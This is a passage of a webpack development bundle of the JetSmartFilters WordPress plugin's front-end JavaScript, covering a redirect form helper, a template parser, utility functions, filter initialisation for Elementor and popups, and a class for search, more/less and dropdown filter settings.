redirectPath = Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetSmartFilterSettings, 'siteurl') + '/' + redirectPath;\n    var $form = $('<form></form>').attr('method', 'post').attr('action', redirectPath);\n    if (redirectInNewWindow) $form.attr('target', '_blank');\n    postParams['jet-smart-filters-redirect'] = 1;\n    $.each(postParams, function (key, value) {\n      if (Array.isArray(value)) {\n        value.forEach(function (valueItem) {\n          $form.append(getField(key + '[]', valueItem));\n        });\n      } else {\n        $form.append(getField(key, value));\n      }\n    });\n    $($form).appendTo('body').submit();\n    function getField(key, value) {\n      var $field = $('<input></input>');\n      $field.attr('type', 'hidden');\n      $field.attr('name', key);\n      $field.attr('value', value);\n      return $field;\n    }\n  }\n});\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/includes/request.js?");

/***/ }),

/***/ "./js/includes/template-parser.js":
/*!****************************************!*\
  !*** ./js/includes/template-parser.js ***!
  \****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony default export */ __webpack_exports__[\"default\"] = (function (html, options) {\n  var re = /\\/%(.+?)%\\//g,\n    reExp = /(^( )?(var|if|for|else|switch|case|break|{|}|;))(.*)?/g,\n    code = 'with(obj) { var r=[];\\n',\n    cursor = 0,\n    result,\n    match;\n  var add = function add(line, js) {\n    js ? code += line.match(reExp) ? line + '\\n' : 'r.push(' + line + ');\\n' : code += line != '' ? 'r.push(\"' + line.replace(/\"/g, '\\\\\"') + '\");\\n' : '';\n    return add;\n  };\n  while (match = re.exec(html)) {\n    add(html.slice(cursor, match.index))(match[1], true);\n    cursor = match.index + match[0].length;\n  }\n  add(html.substr(cursor, html.length - cursor));\n  code = (code + 'return r.join(\"\"); }').replace(/[\\r\\t\\n]/g, ' ');\n  try {\n    result = new Function('obj', code).apply(options, [options]);\n  } catch (err) {\n    console.error(\"'\" + err.message + \"'\", \" in \\n\\nCode:\\n\", code, \"\\n\");\n  }\n  return result;\n});\n\n//# sourceURL=webpack:///./js/includes/template-parser.js?");

/***/ }),

/***/ "./js/includes/utility.js":
/*!********************************!*\
  !*** ./js/includes/utility.js ***!
  \********************************/
/*! exports provided: default, isObject, notObject, objectSlice, clone, arrayMove, arrayRemoveByValue, arrayRemoveObjectByKey, mergeData, isNotEmpty, isEmpty, someIsTrue, someIsFalse, allTrue, isValidUrl, isFunction, isNestingExist, setNesting, getNesting, isEqual, getProviderFilters, getUrlParams, removeAllDefaultUrlParams, parseDate, convertDate, dateAddDay, dateAddMonth, dateAddYear, debounce */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"isObject\", function() { return isObject; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"notObject\", function() { return notObject; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"objectSlice\", function() { return objectSlice; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"clone\", function() { return clone; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"arrayMove\", function() { return arrayMove; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"arrayRemoveByValue\", function() { return arrayRemoveByValue; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"arrayRemoveObjectByKey\", function() { return arrayRemoveObjectByKey; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"mergeData\", function() { return mergeData; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"isNotEmpty\", function() { return isNotEmpty; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"isEmpty\", function() { return isEmpty; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"someIsTrue\", function() { return someIsTrue; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"someIsFalse\", function() { return someIsFalse; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"allTrue\", function() { return allTrue; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"isValidUrl\", function() { return isValidUrl; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"isFunction\", function() { return isFunction; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"isNestingExist\", function() { return isNestingExist; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"setNesting\", function() { return setNesting; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"getNesting\", function() { return getNesting; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"isEqual\", function() { return isEqual; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"getProviderFilters\", function() { return getProviderFilters; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"getUrlParams\", function() { return getUrlParams; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"removeAllDefaultUrlParams\", function() { return removeAllDefaultUrlParams; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"parseDate\", function() { return parseDate; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"convertDate\", function() { return convertDate; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"dateAddDay\", function() { return dateAddDay; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"dateAddMonth\", function() { return dateAddMonth; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"dateAddYear\", function() { return dateAddYear; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"debounce\", function() { return debounce; });\nfunction _slicedToArray(arr, i) { return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _unsupportedIterableToArray(arr, i) || _nonIterableRest(); }\nfunction _nonIterableRest() { throw new TypeError(\"Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\"); }\nfunction _iterableToArrayLimit(arr, i) { var _i = null == arr ? null : \"undefined\" != typeof Symbol && arr[Symbol.iterator] || arr[\"@@iterator\"]; if (null != _i) { var _s, _e, _x, _r, _arr = [], _n = !0, _d = !1; try { if (_x = (_i = _i.call(arr)).next, 0 === i) { if (Object(_i) !== _i) return; _n = !1; } else for (; !(_n = (_s = _x.call(_i)).done) && (_arr.push(_s.value), _arr.length !== i); _n = !0) { ; } } catch (err) { _d = !0, _e = err; } finally { try { if (!_n && null != _i.return && (_r = _i.return(), Object(_r) !== _r)) return; } finally { if (_d) throw _e; } } return _arr; } }\nfunction _arrayWithHoles(arr) { if (Array.isArray(arr)) return arr; }\nfunction _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof Symbol !== \"undefined\" && o[Symbol.iterator] || o[\"@@iterator\"]; if (!it) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === \"number\") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e2) { throw _e2; }, f: F }; } throw new TypeError(\"Invalid attempt to iterate non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\"); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e3) { didErr = true; err = _e3; }, f: function f() { try { if (!normalCompletion && it.return != null) it.return(); } finally { if (didErr) throw err; } } }; }\nfunction _toConsumableArray(arr) { return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread(); }\nfunction _nonIterableSpread() { throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\"); }\nfunction _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === \"string\") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === \"Object\" && o.constructor) n = o.constructor.name; if (n === \"Map\" || n === \"Set\") return Array.from(o); if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }\nfunction _iterableToArray(iter) { if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter); }\nfunction _arrayWithoutHoles(arr) { if (Array.isArray(arr)) return _arrayLikeToArray(arr); }\nfunction _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  isObject: isObject,\n  notObject: notObject,\n  objectSlice: objectSlice,\n  clone: clone,\n  arrayMove: arrayMove,\n  arrayRemoveByValue: arrayRemoveByValue,\n  arrayRemoveObjectByKey: arrayRemoveObjectByKey,\n  mergeData: mergeData,\n  isNotEmpty: isNotEmpty,\n  isEmpty: isEmpty,\n  isEqual: isEqual,\n  someIsTrue: someIsTrue,\n  someIsFalse: someIsFalse,\n  allTrue: allTrue,\n  isValidUrl: isValidUrl,\n  isFunction: isFunction,\n  isNestingExist: isNestingExist,\n  setNesting: setNesting,\n  getNesting: getNesting,\n  getUrlParams: getUrlParams,\n  getProviderFilters: getProviderFilters,\n  parseDate: parseDate,\n  convertDate: convertDate,\n  dateAddDay: dateAddDay,\n  dateAddMonth: dateAddMonth,\n  dateAddYear: dateAddYear,\n  debounce: debounce\n});\nfunction isObject(x) {\n  return _typeof(x) === 'object' && x !== null;\n}\n;\nfunction notObject(x) {\n  return !isObject(x);\n}\n;\nfunction objectSlice(obj, key) {\n  if (!obj.hasOwnProperty(key)) return false;\n  var keyValue = obj[key];\n  delete obj[key];\n  return keyValue;\n}\n;\nfunction clone(o) {\n  var output, v, key;\n  output = Array.isArray(o) ? [] : {};\n  for (key in o) {\n    v = o[key];\n    output[key] = _typeof(v) === \"object\" ? clone(v) : v;\n  }\n  return output;\n}\nfunction arrayMove(arr, startIndex, endIndex) {\n  while (startIndex < 0) {\n    startIndex += arr.length;\n  }\n  while (endIndex < 0) {\n    endIndex += arr.length;\n  }\n  if (endIndex >= arr.length) {\n    var k = endIndex - arr.length + 1;\n    while (k--) {\n      arr.push(undefined);\n    }\n  }\n  arr.splice(endIndex, 0, arr.splice(startIndex, 1)[0]);\n  return arr;\n}\n;\nfunction arrayRemoveByValue(array, val) {\n  var index = array.indexOf(val);\n  if (index > -1) {\n    array.splice(index, 1);\n  }\n}\nfunction arrayRemoveObjectByKey(array, key, val) {\n  var index = array.findIndex(function (o) {\n    return o[key] === val;\n  });\n  if (index > -1) {\n    array.splice(index, 1);\n  }\n  return array;\n}\nfunction mergeData() {\n  var args = Array.prototype.slice.call(arguments);\n  if (!args.length) return false;\n  if (args.length === 1) return args[0];\n  var outputData = [];\n  args.forEach(function (arg) {\n    outputData = outputData.concat(arg);\n  });\n  return _toConsumableArray(new Set(outputData));\n}\nfunction isNotEmpty(obj) {\n  switch (obj.constructor) {\n    case Object:\n      return Object.entries(obj).length ? true : false;\n    case Array:\n      return obj.length ? true : false;\n  }\n  return obj ? true : false;\n}\nfunction isEmpty(obj) {\n  return !isNotEmpty(obj);\n}\nfunction someIsTrue(arr) {\n  return arr.some(function (item) {\n    return Boolean(item);\n  });\n}\nfunction someIsFalse(arr) {\n  return arr.some(function (item) {\n    return !Boolean(item);\n  });\n}\nfunction allTrue(arr) {\n  return someIsFalse(arr) ? false : true;\n}\nfunction isValidUrl(string) {\n  try {\n    new URL(string);\n  } catch (_) {\n    return false;\n  }\n  return true;\n}\nfunction isFunction(variableToCheck) {\n  return variableToCheck instanceof Function ? true : false;\n}\nfunction isNestingExist(obj) {\n  var nesting = Array.from(arguments).splice(1);\n  var output = true;\n  var _iterator = _createForOfIteratorHelper(nesting),\n    _step;\n  try {\n    for (_iterator.s(); !(_step = _iterator.n()).done;) {\n      var key = _step.value;\n      if (!obj[key]) {\n        output = false;\n        break;\n      }\n      obj = obj[key];\n    }\n  } catch (err) {\n    _iterator.e(err);\n  } finally {\n    _iterator.f();\n  }\n  return output;\n}\nfunction setNesting(data, obj, nesting) {\n  var props = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : {};\n  if (!data) return;\n  var iterationObj = obj;\n  for (var index = 0; index < nesting.length; index++) {\n    var iterationKey = nesting[index],\n      isLast = index === nesting.length - 1 ? true : false;\n    if (isLast) {\n      if (iterationObj[iterationKey] && props.merge) {\n        iterationObj[iterationKey] = mergeData(iterationObj[iterationKey], data);\n      } else {\n        iterationObj[iterationKey] = data;\n      }\n    } else {\n      if (!iterationObj[iterationKey]) iterationObj[iterationKey] = {};\n      iterationObj = iterationObj[iterationKey];\n    }\n  }\n}\nfunction getNesting(obj) {\n  var nesting = Array.from(arguments).splice(1);\n  var isNestingExist = true;\n  var _iterator2 = _createForOfIteratorHelper(nesting),\n    _step2;\n  try {\n    for (_iterator2.s(); !(_step2 = _iterator2.n()).done;) {\n      var key = _step2.value;\n      if (!obj[key]) {\n        isNestingExist = false;\n        break;\n      }\n      obj = obj[key];\n    }\n  } catch (err) {\n    _iterator2.e(err);\n  } finally {\n    _iterator2.f();\n  }\n  return isNestingExist ? obj : false;\n}\nfunction isEqual(value, other) {\n  var type = Object.prototype.toString.call(value);\n  if (type !== Object.prototype.toString.call(other)) {\n    return false;\n  }\n  if (['[object Array]', '[object Object]'].indexOf(type) < 0) {\n    return false;\n  }\n  var valueLen = type === '[object Array]' ? value.length : Object.keys(value).length,\n    otherLen = type === '[object Array]' ? other.length : Object.keys(other).length;\n  if (valueLen !== otherLen) {\n    return false;\n  }\n  var compare = function compare(item1, item2) {\n    var itemType = Object.prototype.toString.call(item1);\n    if (['[object Array]', '[object Object]'].indexOf(itemType) >= 0) {\n      if (!isEqual(item1, item2)) {\n        return false;\n      }\n    } else {\n      if (itemType !== Object.prototype.toString.call(item2)) {\n        return false;\n      }\n      if (itemType === '[object Function]') {\n        if (item1.toString() !== item2.toString()) {\n          return false;\n        }\n      } else {\n        if (item1 !== item2) {\n          return false;\n        }\n      }\n    }\n  };\n  if (type === '[object Array]') {\n    for (var i = 0; i < valueLen; i++) {\n      if (compare(value[i], other[i]) === false) {\n        return false;\n      }\n    }\n  } else {\n    for (var key in value) {\n      if (value.hasOwnProperty(key)) {\n        if (compare(value[key], other[key]) === false) {\n          return false;\n        }\n      }\n    }\n  }\n  return true;\n}\n;\nfunction getProviderFilters(provider) {\n  var queryId = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'default';\n  return getNesting(JetSmartFilters, 'filterGroups', provider + '/' + queryId, 'filters') || [];\n}\nfunction getUrlParams() {\n  var search = decodeURIComponent(window.location.search),\n    hashes = search.slice(search.indexOf('?') + 1).split('&'),\n    params = {};\n  hashes.map(function (hash) {\n    var _hash$split = hash.split('='),\n      _hash$split2 = _slicedToArray(_hash$split, 2),\n      key = _hash$split2[0],\n      val = _hash$split2[1];\n    params[key] = val;\n  });\n  return params;\n}\nfunction removeAllDefaultUrlParams(url) {\n  var defaultParams = ['jsf=', 'tax=', 'meta=', 'date=', 'sort=', 'alphabet=', '_s=', 'pagenum=',\n  // backward compatibility\n  'jet-smart-filters=', 'jet_paged=', 'search=', '_tax_query_', '_meta_query_', '_date_query_', '_sort_', '__s_'];\n  defaultParams.forEach(function (param) {\n    var regex = new RegExp('[\\?&]' + param + '[^&]+', 'g');\n    url = url.replace(regex, '');\n  });\n  return url.replace(/^&/, '?').replace(/[\\?&]$/, '');\n}\nfunction parseDate(dateString) {\n  var dateFormat = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'mm/dd/yy';\n  var output = {\n    date: $.datepicker.parseDate(dateFormat, dateString),\n    value: ''\n  };\n  output.value = convertDate(output.date) || '';\n  return output;\n}\nfunction convertDate(date) {\n  if (!date || !date.getTime()) return false;\n  return date.getFullYear() + '.' + (date.getMonth() + 1) + '.' + date.getDate();\n}\nfunction dateAddDay(date) {\n  var days = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1;\n  date.setDate(date.getDate() + days);\n  return date;\n}\nfunction dateAddMonth(date) {\n  var months = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1;\n  var d = date.getDate();\n  date.setMonth(date.getMonth() + months);\n  if (date.getDate() != d) {\n    date.setDate(0);\n  }\n  return date;\n}\nfunction dateAddYear(date) {\n  var years = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1;\n  date.setFullYear(date.getFullYear() + years);\n  return date;\n}\nfunction debounce(callback, wait) {\n  var immediate = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;\n  var timeout = null;\n  return function () {\n    var _arguments = arguments,\n      _this = this;\n    var callNow = immediate && !timeout;\n    var next = function next() {\n      return callback.apply(_this, _arguments);\n    };\n    clearTimeout(timeout);\n    timeout = setTimeout(next, wait);\n    if (callNow) {\n      next();\n    }\n  };\n}\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/includes/utility.js?");

/***/ }),

/***/ "./js/index.js":
/*!*********************!*\
  !*** ./js/index.js ***!
  \*********************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($, jQuery) {/* harmony import */ var _filters_initializer__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./filters-initializer */ \"./js/filters-initializer.js\");\n/* harmony import */ var includes_elementor_editor_mode__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! includes/elementor-editor-mode */ \"./js/includes/elementor-editor-mode.js\");\n/* harmony import */ var _extensions__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./extensions */ \"./js/extensions/index.js\");\n\n\n// Includes\n\n\"use strict\";\n\n//JetSmartFilters\nwindow.JetSmartFilters = _filters_initializer__WEBPACK_IMPORTED_MODULE_0__[\"default\"];\n\n// Init filters\n$(document).ready(function () {\n  window.JetSmartFilters.initializeFilters();\n});\n\n// If elementor\n$(window).on('elementor/frontend/init', function () {\n  // edit mode filters init\n  if (elementorFrontend.isEditMode()) includes_elementor_editor_mode__WEBPACK_IMPORTED_MODULE_1__[\"default\"].initFilters();\n});\n\n// Reinit filters events\n$(window).on('jet-popup/render-content/ajax/success', function (evt, popup) {\n  window.JetSmartFilters.initializeFiltersInContainer($('#jet-popup-' + popup.popup_id));\n}).on('jet-tabs/ajax-load-template/after', function (evt, props) {\n  window.JetSmartFilters.initializeFiltersInContainer(props.contentHolder);\n}).on('jet-blocks/ajax-load-template/after', function (evt, props) {\n  window.JetSmartFilters.initializeFiltersInContainer(props.contentHolder);\n});\n\n// Elementor pro popup\n$(document).on('elementor/popup/show', function (event, id, instance) {\n  window.JetSmartFilters.initializeFiltersInContainer(instance.$element);\n});\n// For Elementor pro version > 3.9.0\nwindow.addEventListener('elementor/popup/show', function (event) {\n  var id = event.detail.id;\n  var instance = event.detail.instance;\n  window.JetSmartFilters.initializeFiltersInContainer(instance.$element);\n});\nwindow.JetSmartFiltersBricksInit = function () {\n  if (!window.bricksIsFrontend) {\n    var $body = jQuery('body');\n    includes_elementor_editor_mode__WEBPACK_IMPORTED_MODULE_1__[\"default\"].checkboxes($body);\n    includes_elementor_editor_mode__WEBPACK_IMPORTED_MODULE_1__[\"default\"].radio($body);\n    includes_elementor_editor_mode__WEBPACK_IMPORTED_MODULE_1__[\"default\"].range($body);\n    includes_elementor_editor_mode__WEBPACK_IMPORTED_MODULE_1__[\"default\"].dateRange($body);\n    includes_elementor_editor_mode__WEBPACK_IMPORTED_MODULE_1__[\"default\"].datePeriod($body);\n  }\n};\n\n// Extensions\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\"), __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/index.js?");

/***/ }),

/***/ "./js/modules/AdditionalFilterSettings.js":
/*!************************************************!*\
  !*** ./js/modules/AdditionalFilterSettings.js ***!
  \************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return AdditionalFilterSettings; });\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nvar AdditionalFilterSettings = /*#__PURE__*/function () {\n  function AdditionalFilterSettings(filter) {\n    _classCallCheck(this, AdditionalFilterSettings);\n    this.filter = filter;\n    this.$items = this.filter.$filter.find('.jet-filter-row');\n    this.inputNotEmptyClass = 'jet-input-not-empty';\n\n    // Search\n    this.searchClass = 'jet-filter-items-search';\n    this.$searchContainer = this.filter.$container.find(\".\".concat(this.searchClass));\n    if (this.$searchContainer.length) {\n      this.searchInit();\n    }\n\n    // MoreLess\n    this.morelessClass = 'jet-filter-items-moreless';\n    this.$moreless = this.filter.$container.find(\".\".concat(this.morelessClass));\n    if (this.$moreless.length) {\n      this.morelessInit();\n    }\n\n    // Dropdown\n    this.dropdownClass = 'jet-filter-items-dropdown';\n    this.$dropdown = this.filter.$container.find(\".\".concat(this.dropdownClass));\n    if (this.$dropdown.length) {\n      this.dropdownInit();\n    }\n    this.toggleItemsVisibility();\n  }\n\n  // Search\n  _createClass(AdditionalFilterSettings, [{\n    key: \"searchInit\",\n    value: function searchInit() {\n      var _this = this;\n      this.searchValue = '';\n      this.$searchInput = this.$searchContainer.find(\".\".concat(this.searchClass, \"__input\"));\n      this.$searchClear = this.$searchContainer.find(\".\".concat(this.searchClass, \"__clear\"));\n      if (this.$searchInput.length) this.$searchInput.on('keyup', function (evt) {\n        _this.searchApply(evt.target.value);\n      });\n      if (this.$searchClear.length) this.$searchClear.on('click', function () {\n        _this.searchClear();\n      });\n    }\n  }, {\n    key: \"searchApply\",\n    value: function searchApply(value) {\n      this.searchValue = value.toLowerCase();\n      if (this.searchValue) {\n        this.$searchInput.addClass(this.inputNotEmptyClass);\n      } else {\n        this.$searchInput.removeClass(this.inputNotEmptyClass);\n      }\n      this.toggleItemsVisibility();\n    }\n  }, {\n    key: \"searchClear\",\n    value: function searchClear() {\n      this.$searchInput.val('');\n      this.searchApply('');\n    }\n\n    // MoreLess\n  }, {\n    key: \"morelessInit\",\n    value: function morelessInit() {\n      var _this2 = this;\n      this.$morelessToggle = this.$moreless.find(\".\".concat(this.morelessClass, \"__toggle\"));\n      this.numberOfDisplayed = this.$moreless.data('less-items-count');\n      this.moreBtnText = this.$moreless.data('more-text');\n      this.lessBtnText = this.$moreless.data('less-text');\n      this.moreBtnClass = 'jet-more-btn';\n      this.lessBtnClass = 'jet-less-btn';\n      this.moreState = false;\n      this.$morelessToggle.addClass(this.moreBtnClass);\n      this.$morelessToggle.on('click', function () {\n        _this2.moreLessToggle();\n      });\n    }\n  }, {\n    key: \"moreLessToggle\",\n    value: function moreLessToggle() {\n      if (this.moreState) {\n        this.switchToLess();\n      } else {\n        this.switchToMore();\n      }\n    }\n  }, {\n    key: \"switchToMore\",\n    value: function switchToMore() {\n      this.moreState = true;\n      this.$morelessToggle.removeClass(this.moreBtnClass).addClass(this.lessBtnClass).text(this.lessBtnText);\n      this.toggleItemsVisibility();\n    }\n  }, {\n    key: \"switchToLess\",\n    value: function switchToLess() {\n      this.moreState = false;\n      this.$morelessToggle.removeClass(this.lessBtnClass).addClass(this.moreBtnClass).text(this.moreBtnText);\n      this.toggleItemsVisibility();\n    }\n\n    // Dropdown\n  }, {\n    key: \"dropdownInit\",\n    value: function dropdownInit() {\n      var _this3 = this;\n      this.$dropdownLabel = this.$dropdown.find(\".\".concat(this.dropdownClass, \"__label\"));\n      this.$dropdownBody = this.$dropdown.find(\".\".concat(this.dropdownClass, \"__body\"));\n      this.dropdownOpenClass = 'jet-dropdown-open';\n      this.dropdownPlaceholderText = this.$dropdownLabel.html();\n      this.dropdownState = false;\n      $(document).on('click', function (evt) {\n        _this3.documentClick(evt);\n      });\n      if (this.$dropdownLabel.length) this.$dropdownLabel.on('click', function () {\n        _this3.dropdownToggle();\n      });\n    }\n  }, {\n    key: \"dropdownToggle\",\n    value: function dropdownToggle() {\n      if (this.dropdownState) {\n        this.dropdownClose();\n      } else {\n        this.dropdownOpen();\n      }\n    }\n  }, {\n    key: \"dropdownClose\",\n    value: function dropdownClose() {\n      this.dropdownState = false;\n      this.$dropdown.removeClass(this.dropdownOpenClass);\n    }\n  }, {\n    key: \"dropdownOpen\",\n    value: function dropdownOpen() {\n      this.dropdownState = true;\n      this.$dropdown.addClass(this.dropdownOpenClass);\n      if (this.$searchInput) this.$searchInput.focus();\n    }\n  }, {\n    key: \"documentClick\",\n    value: function documentClick(evt) {\n      if (!$.contains(this.$dropdown.get(0), evt.target)) this.dropdownClose();\n    }\n  }, {\n    key: \"dropDownItemsUpdate\",\n    value: function dropDownItemsUpdate() {\n      var _this4 = this;\n      // remove all jQuery events to avoid memory leak\n      this.$dropdownLabel.find('*').off();\n      var $checked = this.filter.$checked;\n      var $selected = this.filter.$selected;\n      if ($checked && $checked.length) {\n        this.$dropdownLabel.html('');\n        var $items = $('<div class=\"jet-filter-items-dropdown__active\"></div>');\n        this.$dropdownLabel.append($items);\n        $checked.each(function (index) {\n          var $item = $checked.eq(index);\n          $items.append($(\"<div class=\\\"jet-filter-items-dropdown__active__item\\\">\".concat($item.data('label'), \"<span class=\\\"jet-filter-items-dropdown__active__item__remove\\\">\\xD7</span></div>\")).one('click', function (event) {\n            event.stopPropagation();\n            _this4.filter.reset($item.val());\n            _this4.filter.emitFiterChange();\n          }));\n        });\n      } else if ($selected && $selected.val()) {\n        this.$dropdownLabel.html($selected.data('label'));\n      } else {\n        this.$dropdownLabel.html(this.dropdownPlaceholderText);\n      }\n    }\n  }, {\n    key: \"dataUpdated\",\n    value: function dataUpdated() {\n      if (this.$dropdown.length && this.$dropdownLabel.length) this.dropDownItemsUpdate();\n    }\n  }, {\n    key: \"toggleItemsVisibility\",\n    value: function toggleItemsVisibility() {\n      var _this5 = this;\n      var $visibleItems = this.$items.filter(function (index) {\n        var $item = _this5.$items.eq(index),\n          $input = $item.find('input');\n\n        // ignore the item if it was hidden by the indexer as empty\n        if ($item.hasClass('jet-filter-row-hide')) return false;\n\n        // search value not found\n        if (_this5.searchValue && $input.data('label').toString().toLowerCase().indexOf(_this5.searchValue) === -1) {\n          $item.hide();\n          return false;\n        }\n        $item.show();\n        return true;\n      });\n\n      // MoreLess\n      if (this.numberOfDisplayed) {\n        if ($visibleItems.length > this.numberOfDisplayed) {\n          if (!this.moreState) {\n            // more than number of displayed\n            for (var index = this.numberOfDisplayed; index < $visibleItems.length; index++) {\n              $visibleItems.eq(index).hide();\n            }\n          }\n          this.$moreless.show();\n        } else {\n          this.$moreless.hide();\n        }\n      }\n    }\n  }]);\n  return AdditionalFilterSettings;\n}();\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/modules/AdditionalFilterSettings.js?");

/***/ }),

/***/ "./js/modules/AdditionalFilters.js":
/*!*****************************************!*\
  !*** ./js/modules/AdditionalFilters.js ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
